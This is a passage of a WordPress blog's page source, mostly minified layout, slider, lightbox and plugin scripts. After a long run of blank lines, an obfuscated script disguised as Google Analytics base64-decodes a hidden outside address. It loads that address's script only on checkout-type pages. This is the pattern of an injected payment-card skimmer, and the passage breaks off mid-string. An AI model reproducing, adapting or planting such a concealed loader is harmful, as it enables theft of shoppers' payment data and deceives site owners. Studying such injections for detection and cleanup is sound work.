strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(t,e,i,n){return s(o,t,e,i,n)}):"object"==typeof module&&module.exports?module.exports=s(o,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):o.Outlayer=s(o,o.EvEmitter,o.getSize,o.fizzyUIUtils,o.Outlayer.Item)}(window,function(t,e,o,n,s){"use strict";function i(){}var r=t.console,a=t.jQuery,h=0,u={};function d(t,e){var i=n.getQueryElement(t);i?(this.element=i,a&&(this.$element=a(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e),e=++h,this.element.outlayerGUID=e,(u[e]=this)._create(),this._getOption("initLayout")&&this.layout()):r&&r.error("Bad element for "+this.constructor.namespace+": "+(i||t))}d.namespace="outlayer",d.Item=s,d.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var l=d.prototype;function c(t){function e(){t.apply(this,arguments)}return(e.prototype=Object.create(t.prototype)).constructor=e}n.extend(l,e.prototype),l.option=function(t){n.extend(this.options,t)},l._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},d.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},l._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},l.reloadItems=function(){this.items=this._itemize(this.element.children)},l._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var s=new i(e[o],this);n.push(s)}return n},l._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},l.getItemElements=function(){return this.items.map(function(t){return t.element})},l.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),t=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},l._init=l.layout,l._resetLayout=function(){this.getSize()},l.getSize=function(){this.size=o(this.element)},l._getMeasurement=function(t,e){var i,n=this.options[t];n?("string"==typeof n?i=this.element.querySelector(n):n instanceof HTMLElement&&(i=n),this[t]=i?o(i)[e]:n):this[t]=0},l.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},l._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},l._layoutItems=function(t,i){var n;this._emitCompleteOnItems("layout",t),t&&t.length&&(n=[],t.forEach(function(t){var e=this._getItemLayoutPosition(t);e.item=t,e.isInstant=i||t.isLayoutInstant,n.push(e)},this),this._processLayoutQueue(n))},l._getItemLayoutPosition=function(){return{x:0,y:0}},l._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},l.updateStagger=function(){var t=this.options.stagger;if(null!=t)return this.stagger=function(t){if("number"==typeof t)return t;var t=t.match(/(^\d*\.?\d*)(\w*)/),e=t&&t[1],t=t&&t[2];if(!e.length)return 0;e=parseFloat(e);t=f[t]||1;return e*t}(t),this.stagger;this.stagger=0},l._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},l._postLayout=function(){this.resizeContainer()},l.resizeContainer=function(){var t;!this._getOption("resizeContainer")||(t=this._getContainerSize())&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))},l._getContainerSize=i,l._setContainerMeasure=function(t,e){var i;void 0!==t&&((i=this.size).isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px")},l._emitCompleteOnItems=function(e,t){var i=this;function n(){i.dispatchEvent(e+"Complete",null,[t])}var o,s=t.length;function r(){++o==s&&n()}t&&s?(o=0,t.forEach(function(t){t.once(e,r)})):n()},l.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;this.emitEvent(t,n),a&&(this.$element=this.$element||a(this.element),e?((n=a.Event(e)).type=t,this.$element.trigger(n,i)):this.$element.trigger(t,i))},l.ignore=function(t){t=this.getItem(t);t&&(t.isIgnored=!0)},l.unignore=function(t){t=this.getItem(t);t&&delete t.isIgnored},l.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},l.unstamp=function(t){(t=this._find(t))&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},l._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)},l._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},l._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},l._manageStamp=i,l._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,t=o(t);return{left:e.left-i.left-t.marginLeft,top:e.top-i.top-t.marginTop,right:i.right-e.right-t.marginRight,bottom:i.bottom-e.bottom-t.marginBottom}},l.handleEvent=n.handleEvent,l.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},l.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},l.onresize=function(){this.resize()},n.debounceMethod(d,"onresize",100),l.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},l.needsResizeLayout=function(){var t=o(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},l.addItems=function(t){t=this._itemize(t);return t.length&&(this.items=this.items.concat(t)),t},l.appended=function(t){t=this.addItems(t);t.length&&(this.layoutItems(t,!0),this.reveal(t))},l.prepended=function(t){var e,t=this._itemize(t);t.length&&(e=this.items.slice(0),this.items=t.concat(e),this._resetLayout(),this._manageStamps(),this.layoutItems(t,!0),this.reveal(t),this.layoutItems(e))},l.reveal=function(t){var i;this._emitCompleteOnItems("reveal",t),t&&t.length&&(i=this.updateStagger(),t.forEach(function(t,e){t.stagger(e*i),t.reveal()}))},l.hide=function(t){var i;this._emitCompleteOnItems("hide",t),t&&t.length&&(i=this.updateStagger(),t.forEach(function(t,e){t.stagger(e*i),t.hide()}))},l.revealItemElements=function(t){t=this.getItems(t);this.reveal(t)},l.hideItemElements=function(t){t=this.getItems(t);this.hide(t)},l.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},l.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){t=this.getItem(t);t&&e.push(t)},this),e},l.remove=function(t){t=this.getItems(t);this._emitCompleteOnItems("remove",t),t&&t.length&&t.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},l.destroy=function(){var t=this.element.style,t=(t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize(),this.element.outlayerGUID);delete u[t],delete this.element.outlayerGUID,a&&a.removeData(this.element,this.constructor.namespace)},d.data=function(t){t=(t=n.getQueryElement(t))&&t.outlayerGUID;return t&&u[t]},d.create=function(t,e){var i=c(d);return i.defaults=n.extend({},d.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},d.compatOptions),i.namespace=t,i.data=d.data,i.Item=c(s),n.htmlInit(i,t),a&&a.bridget&&a.bridget(t,i),i};var f={ms:1,s:1e3};return d.Item=s,d}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,a){var t=t.create("masonry"),e=(t.compatOptions.fitWidth="isFitWidth",t.prototype);return e._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},e.measureColumns=function(){this.getContainerWidth(),this.columnWidth||(t=(t=this.items[0])&&t.element,this.columnWidth=t&&a(t).outerWidth||this.containerWidth);var t=this.columnWidth+=this.gutter,e=this.containerWidth+this.gutter,i=e/t,e=t-e%t,i=Math[e&&e<1?"round":"floor"](i);this.cols=Math.max(i,1)},e.getContainerWidth=function(){var t=this._getOption("fitWidth")?this.element.parentNode:this.element,t=a(t);this.containerWidth=t&&t.innerWidth},e._getItemLayoutPosition=function(t){t.getSize();for(var e=t.size.outerWidth%this.columnWidth,e=Math[e&&e<1?"round":"ceil"](t.size.outerWidth/this.columnWidth),e=Math.min(e,this.cols),i=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](e,t),n={x:this.columnWidth*i.col,y:i.y},o=i.y+t.size.outerHeight,s=e+i.col,r=i.col;r<s;r++)this.colYs[r]=o;return n},e._getTopColPosition=function(t){var t=this._getTopColGroup(t),e=Math.min.apply(Math,t);return{col:t.indexOf(e),y:e}},e._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;n<i;n++)e[n]=this._getColGroupY(n,t);return e},e._getColGroupY=function(t,e){return e<2?this.colYs[t]:(t=this.colYs.slice(t,t+e),Math.max.apply(Math,t))},e._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,i=1<t&&i+t>this.cols?0:i,e=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=e?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},e._manageStamp=function(t){var e=a(t),t=this._getElementOffset(t),i=this._getOption("originLeft")?t.left:t.right,n=i+e.outerWidth,i=Math.floor(i/this.columnWidth),i=Math.max(0,i),o=Math.floor(n/this.columnWidth);o-=n%this.columnWidth?0:1;for(var o=Math.min(this.cols-1,o),s=(this._getOption("originTop")?t.top:t.bottom)+e.outerHeight,r=i;r<=o;r++)this.colYs[r]=Math.max(s,this.colYs[r])},e._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},e._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},e.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},t});!function(l){function a(t,e){return"function"==typeof t?t.call(e):t}function o(t,e){this.$element=l(t),this.options=e,this.enabled=!0,this.fixTitle()}o.prototype={show:function(){var t=this.getTitle();if(t&&this.enabled){var e,i=this.tip(),s=(i.find(".tipsy-inner")[this.options.html?"html":"text"](t),i[0].className="tipsy",i.remove().css({top:0,left:0,visibility:"hidden",display:"block"}).prependTo(document.body),l.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})),n=i[0].offsetWidth,o=i[0].offsetHeight,t=a(this.options.gravity,this.$element[0]);switch(t.charAt(0)){case"n":e={top:s.top+s.height+this.options.offset,left:s.left+s.width/2-n/2};break;case"s":e={top:s.top-o-this.options.offset,left:s.left+s.width/2-n/2};break;case"e":e={top:s.top+s.height/2-o/2,left:s.left-n-this.options.offset};break;case"w":e={top:s.top+s.height/2-o/2,left:s.left+s.width+this.options.offset}}2==t.length&&("w"==t.charAt(1)?e.left=s.left+s.width/2-15:e.left=s.left+s.width/2-n+15),i.css(e).addClass("tipsy-"+t),i.find(".tipsy-arrow")[0].className="tipsy-arrow tipsy-arrow-"+t.charAt(0),this.options.className&&i.addClass(a(this.options.className,this.$element[0])),this.options.fade?i.stop().css({opacity:0,display:"block",visibility:"visible"}).animate({opacity:this.options.opacity}):i.css({visibility:"visible",opacity:this.options.opacity})}},hide:function(){this.options.fade?this.tip().stop().fadeOut(function(){l(this).remove()}):this.tip().remove()},fixTitle:function(){var t=this.$element;!t.attr("title")&&"string"==typeof t.attr("original-title")||t.attr("original-title",t.attr("title")||"").removeAttr("title")},getTitle:function(){var t,e=this.$element,i=this.options;return this.fixTitle(),"string"==typeof(i=this.options).title?t=e.attr("title"==i.title?"original-title":i.title):"function"==typeof i.title&&(t=i.title.call(e[0])),(t=(""+t).replace(/(^\s*|\s*$)/,""))||i.fallback},tip:function(){return this.$tip||(this.$tip=l('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>')),this.$tip},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled}},l.fn.tipsy=function(i){var t,e,s;return l.fn.tipsy.enable(),!0===i?this.data("tipsy"):("string"==typeof i?(t=this.data("tipsy"))&&t[i]():((i=l.extend({},l.fn.tipsy.defaults,i)).live||this.each(function(){n(this)}),"manual"!=i.trigger&&(t=i.live?"live":"bind",e="hover"==i.trigger?"mouseenter":"focus",s="hover"==i.trigger?"mouseleave":"blur",this[t](e,function(){var t;!0===l.fn.tipsy.enabled&&((t=n(this)).hoverState="in",0==i.delayIn?t.show():(t.fixTitle(),setTimeout(function(){"in"==t.hoverState&&t.show()},i.delayIn)))})[t](s,function(){var t=n(this);t.hoverState="out",0==i.delayOut?t.hide():setTimeout(function(){"out"==t.hoverState&&t.hide()},i.delayOut)}))),this);function n(t){var e=l.data(t,"tipsy");return e||(e=new o(t,l.fn.tipsy.elementOptions(t,i)),l.data(t,"tipsy",e)),e}},l.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:!1,fallback:"",gravity:"n",html:!1,live:!1,offset:0,opacity:.8,title:"title",trigger:"hover"},l.fn.tipsy.enable=function(){l.fn.tipsy.enabled=!0},l.fn.tipsy.disable=function(){l.fn.tipsy.enabled=!1},l.fn.tipsy.elementOptions=function(t,e){return l.metadata?l.extend({},e,l(t).metadata()):e},l.fn.tipsy.autoNS=function(){return l(this).offset().top>l(document).scrollTop()+l(window).height()/2?"s":"n"},l.fn.tipsy.autoWE=function(){return l(this).offset().left>l(document).scrollLeft()+l(window).width()/2?"e":"w"},l.fn.tipsy.autoBounds=function(n,o){return function(){var t={ns:o[0],ew:1<o.length&&o[1]},e=l(document).scrollTop()+n,i=l(document).scrollLeft()+n,s=l(this);return s.offset().top<e&&(t.ns="n"),s.offset().left<i&&(t.ew="w"),l(window).width()+l(document).scrollLeft()-s.offset().left<n&&(t.ew="e"),l(window).height()+l(document).scrollTop()-s.offset().top<n&&(t.ns="s"),t.ns+(t.ew||"")}}}(jQuery);jQuery(window).load(function () {
    jQuery('.flexslider').each(function () {
        var e = jQuery(this), i = jQuery(this).find('ul.slides li').length, a = 1000 * parseInt(e.attr('data-interval')), t = e.attr('data-flex_fx'), l = (e.attr('data-smooth-height'), 0 != a && a ? !0 : !1);
        slidesNavi = 1 < i, e.flexslider({
            animation: t,
            slideshow: l,
            slideshowSpeed: a,
            sliderSpeed: 800,
            smoothHeight: !1,
            directionNav: slidesNavi,
            prevText: '<i class="fa fa-angle-left"></i>',
            nextText: '<i class="fa fa-angle-right"></i>',
            controlNav: !1
        });
    });
});$((jQuery, void jQuery(window).load(function () {
    strstr(window.location.href, 'vc_editable=true') || jQuery('body').find('.clients_carousel').each(function () {
        var a = jQuery(this), t = a.attr('data-timeout'), e = a.attr('data-visible-items'), i = a.attr('data-autoplay'), o = a.attr('data-navigation'), r = a.attr('show-nav'), s = a.attr('data-0'), d = a.attr('data-480'), n = a.attr('data-768'), l = a.attr('data-992'), u = (u = a.attr('data-speed')) || 400, p = r && 'no' !== r ? (r = !0, ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']) : (r = !1, ''), i = 'true' === i, o = 'yes' === o, y = 'no' === (y = a.attr('data-items-margin')) ? 0 : 30;
        a.owlCarousel({
            items: parseInt(e),
            margin: y,
            loop: !0,
            nav: r,
            lazyLoad: !0,
            navText: p,
            autoplay: i,
            autoplayTimeout: t,
            autoplayHoverPause: !0,
            autoplaySpeed: 1000,
            dragEndSpeed: u,
            dotsSpeed: u,
            dots: o,
            navRewind: !0,
            responsive: {
                0: { items: Number(s) },
                480: { items: parseInt(d) },
                768: { items: parseInt(n) },
                992: { items: parseInt(l) },
                1200: { items: parseInt(e) }
            }
        });
    }), jQuery('body').find('.cr_owl_slideshow').each(function () {
        var a = jQuery(this), t = a.attr('data-timeout'), e = (a.attr('data-visible-items'), a.attr('data-autoplay'), a.attr('data-autoplay')), i = (a.attr('data-items-margin'), a.attr('data-autoplay-en')), e = e || 400;
        dotsNavigation = !1, a.owlCarousel({
            items: 1,
            margin: 0,
            loop: !0,
            nav: !0,
            autoHeight: !0,
            navText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
            autoplay: i = 0 == t ? !1 : i,
            autoplayTimeout: t,
            autoplayHoverPause: !0,
            autoplaySpeed: e,
            navSpeed: e,
            dragEndSpeed: e,
            dots: !1,
            lazyLoad: !0,
            checkVisible: !0
        });
    });
})));jQuery('.magnific_popup_gallery').magnificPopup({
    type: 'image',
    callbacks: {
        imageLoadComplete: function () {
            var e = this;
            setTimeout(function () {
                e.wrap.addClass('mfp-image-loaded');
            }, 10);
        },
        beforeOpen: function () {
            this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
        },
        open: function () {
            $.magnificPopup.instance.next = function () {
                var e = this;
                this.wrap.removeClass('mfp-image-loaded'), setTimeout(function () {
                    $.magnificPopup.proto.next.call(e);
                }, 100);
            }, $.magnificPopup.instance.prev = function () {
                var e = this;
                this.wrap.removeClass('mfp-image-loaded'), setTimeout(function () {
                    $.magnificPopup.proto.prev.call(e);
                }, 100);
            };
        }
    },
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    removalDelay: 400,
    gallery: { enabled: !0 }
}), jQuery('.single_post_featured ul').magnificPopup({
    delegate: 'a.single-post-gallery',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !0 }
}), jQuery('.wpb_image_grid_ul').magnificPopup({
    delegate: 'a.prettyphoto',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !0 }
}), jQuery('.wpb_gallery_slides ul li').magnificPopup({
    delegate: 'a.prettyphoto',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !0 }
}), jQuery('.wpb_gallery_slides .nivoSlider').magnificPopup({
    delegate: 'a.prettyphoto',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !0 }
}), jQuery('.cr-instagram-widget .prettyphoto').magnificPopup({
    delegate: 'a.magnific_pop',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !0 }
}), jQuery('.fancybox').magnificPopup({
    delegate: 'a.fancy-popup',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !1 }
});jQuery(window).load(function () {
    jQuery('.recent_posts_container, .home.blog, .archive').each(function () {
        jQuery('.grid-masonry').masonry({
            itemSelector: '.posts-grid-item',
            columnWidth: '.posts-grid-item',
            isInitLayout: !0,
            isResizeBound: !0,
            gutter: '.gutter-sizer',
            percentPosition: !0
        });
    }), jQuery('.grid-masonry-page-template').masonry({
        itemSelector: '.posts-grid-item',
        columnWidth: '.posts-grid-item',
        gutter: '.gutter-sizer',
        percentPosition: !0
    });
});$('.tabs-wrapper').each(function () {
    $(this).find('.tab_content').hide(), $(this).find('ul.tabs li:first').addClass('active').show(), $(this).find('.tab_content:first').show();
}), $('ul.tabs li').click(function (t) {
    $(this).parents('.tabs-wrapper').find('ul.tabs li').removeClass('active'), $(this).addClass('active'), $(this).parents('.tabs-wrapper').find('.tab_content').hide();
    var a = $(this).find('a').attr('href');
    $(this).parents('.tabs-wrapper').find(a).fadeIn(), t.preventDefault();
}), $('ul.tabs li a').click(function (t) {
    t.preventDefault();
});
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.16.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=1.0.8" id="gamipress-youtube-api-js-js"></script>
<script type="text/javascript" id="gamipress-youtube-js-js-extra">
/* <![CDATA[ */
var gamipress_youtube = {"ajaxurl":"\/wp-admin\/admin-ajax.php","user_id":"0","post_id":"17430","debug_mode":"","allowed_delay":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/gamipress-youtube-integration/assets/js/gamipress-youtube.min.js?ver=1.0.8" id="gamipress-youtube-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"158728883\",\"post\":\"17430\",\"tz\":\"-5\",\"srv\":\"mommination.com\",\"j\":\"1:13.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "158728883", "17430" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
wcgai.trackClassicPages( {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}} );
/* ]]> */
</script>
<script type="text/javascript" id="aepc-pixel-events-js-extra">
/* <![CDATA[ */
var aepc_pixel_events = {"custom_events":{"AdvancedEvents":[{"params":{"login_status":"not_logged_in","post_type":"post","object_id":17430,"object_type":"single","tax_category":["Cooking","Family","MommiChef","MommiHood"]}}]},"api":{"root":"https:\/\/mommination.com\/wp-json\/","nonce":"d5f0b57a7a"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/pixel-caffeine/build/frontend.js?ver=2.3.3" id="aepc-pixel-events-js"></script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

				
				window.addEventListener( 'message', function ( event ) {
					if ( event.origin !== 'https://jetpack.wordpress.com' ) {
						return;
					}
					iframe.style.height = event.data + 'px';
				});
			})();
		</script>
		










































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x